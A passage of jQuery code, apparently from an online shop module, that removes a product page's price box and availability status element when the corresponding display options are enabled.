			});
		}
		
	}
	if(option_product_priced_0 == 1)
	{
		if(check_show_price == 1)
		{
		    jQuery('.box-info-product > div:first-child' ).remove();
		}
	}
	if(option_product_out_of_stock == 1)
	{
		if(check_show_quan == 1)
		{
		    jQuery('#availability_statut' ).remove();
		}
	}
	
})